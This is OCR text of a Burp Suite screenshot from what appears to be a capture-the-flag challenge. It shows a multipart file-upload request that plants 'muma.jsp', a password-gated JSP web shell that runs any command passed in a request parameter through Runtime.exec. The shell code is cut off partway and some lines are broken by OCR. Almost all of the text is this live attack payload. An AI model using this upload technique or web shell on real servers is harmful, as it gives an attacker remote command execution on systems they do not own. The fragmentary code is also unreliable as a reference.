 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by ...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://65cc56140bdb44689b8c18dadbf9ff4d5f9ecd2f609a47ce.game.ichunqiu.com ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: multipart/form-data;
boundary=---------------------------60731832424446
Content-Length: 679
Referer:
http://65cc56140bdb44689b8c18dadbf9ff4d5f9ecd2f609a47ce.game.ich
unqiu.com/upload.html
Cookie: admin=0; JSESSIONID=6A42EC7BC70C8508A57B10FC9626B751;
SL_lng_from=auto; SL_lng_to=zh-CN; SLloc=false
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------60731832424446
Content-Disposition: form-data; name="dir"
uploads/
-----------------------------60731832424446
Content-Disposition: form-data; name="file"; filename="muma.jsp"
Content-Type: application/octet-stream
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStr
eam();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
? < + > 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready